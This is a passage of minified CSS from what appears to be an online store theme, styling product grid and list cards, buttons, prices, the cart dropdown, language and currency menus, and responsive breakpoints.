.btn-wishlist.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px;color:rgba(230, 230, 230, 1)}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-compare:hover::before{color:rgba(39, 123, 140, 1)}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:14px;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:14px;color:rgba(214, 55, 57, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group>div{background:rgba(255, 255, 255, 1);padding-top:5px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-layout{z-index:1}.main-products.product-grid.product-grid .product-layout:hover{z-index:2}.main-products.product-grid.product-grid .product-thumb{overflow:visible}.main-products.product-grid.product-grid .product-thumb .extra-group{position:absolute;bottom:0;overflow:hidden;left:0;right:0;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0, 15px, 0);opacity:0}.main-products.product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0, 0, 0)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .image img{background:rgba(250, 250, 250, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout .image{float:left;height:100%}.main-products.product-list .product-thumb .caption{padding-left:20px}.main-products.product-list .product-thumb .stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb .rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating span{opacity:.3}.main-products.product-list .product-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Montserrat';font-weight:700;font-size:22px;text-transform:none;text-align:left}.main-products.product-list .product-thumb .description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb .price{display:block;font-family:'Nunito Sans';font-weight:700;font-size:22px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(233, 102, 49, 1);margin:0 7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(214, 55, 57, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width:1300px){#content{padding:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}}@media (max-width:1024px){.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-buttons{display:none !important}.product-image .swiper .swiper-controls{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{background:rgba(240, 242, 245, 1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .stepper{height:36px;margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:36px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:auto}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.product-info .button-group-page .extra-group{margin-left:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px !important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid .product-thumb .countdown{display:none}.main-products.product-grid .product-thumb .price{font-size:14px;font-weight:700}.main-products.product-grid .product-thumb .price-old{font-size:13px}.main-products.product-grid.product-grid .product-thumb .button-group{padding:0px}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-thumb .stepper{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width:769px){.main-products.product-list .product-thumb .rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width:760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.btn,.btn:visited{font-size:11px}.btn-danger.btn,.btn-danger.btn:visited{font-size:11px}.breadcrumb{padding-top:5px;padding-bottom:5px;padding-left:20px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{font-size:11px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:11px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{font-size:11px}.route-product-compare .compare-buttons .btn-remove.btn, .route-product-compare .compare-buttons .btn-remove.btn:visited{font-size:11px}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.route-account-wishlist td .btn-remove.btn, .route-account-wishlist td .btn-remove.btn:visited{font-size:11px}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:11px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:11px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list .links-text{display:none}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb{padding-bottom:20px}.main-products.product-grid .product-thumb .stats{font-size:11px;margin-top:5px}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:2px;padding-left:2px}.main-products.product-grid .product-thumb .name a{font-size:13px}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid.product-grid .product-thumb .button-group{background:none}.main-products.product-grid .product-thumb .btn-cart{height:30px}.main-products.product-grid .product-thumb .btn-cart::before{font-size:14px}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:11px}.main-products.product-grid .product-thumb .btn-wishlist::before{font-size:14px}.main-products.product-grid .product-thumb .btn-wishlist{margin-right:2px}.main-products.product-grid .product-thumb .btn-cart.btn{padding:5px !important}.main-products.product-list.product-list .product-layout .image{float:none;height:auto}.main-products.product-list .product-thumb .caption{padding-top:20px;padding-left:0px}}@media (max-width:470px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.breadcrumb a{font-size:12px}table td{font-size:13px}table thead td{text-transform:none}table tfoot td{font-size:12px}label{font-size:12px}.popup-login .popup-inner-body{height:300px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width:359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px !important}}#cart>a>i::before{font-size:28px;color:rgba(255,255,255,1);left:1px;top:-1px}#cart>a>i{background:rgba(214, 55, 57, 1);width:49px;height:49px}.desktop #cart:hover>a>i{background:rgba(51,51,51,1)}#cart-items.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop #cart-itemsa:hover .count-badge{background:rgba(214, 55, 57, 1) !important}#cart-items{transform:translateX(5px);margin-top:-7px;display:inline-flex;z-index:1}#cart-total{display:flex;padding-right:15px;padding-left:20px;font-size:14px;font-weight:400;order:0}.desktop #cart:hover{background:rgba(240,242,245,1)}#cart{border-width:0;border-top-width:1px;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);display:block}#cart-content{min-width:400px}div.cart-content ul{background:rgba(250, 250, 250, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(250, 250, 250, 1);margin-left:-4px;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove button{color:rgba(214, 55, 57, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals tbody td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .btn-checkout.btn{background:rgba(80, 173, 85, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(39, 123, 140, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn{width:auto}.desktop-header-active #cart{margin-left:20px}.desktop-header-active header{background:rgba(255, 255, 255, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.desktop-header-active .header-lg .mid-bar{height:90px}.desktop-header-active .header-default{height:90px}.desktop-header-active .header-default::before{content:'';height:calc(90px / 3)}.desktop-header-active .header-sm .mid-bar{height:60px}.language .dropdown-toggle .symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.currency .dropdown-toggle .symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .currency 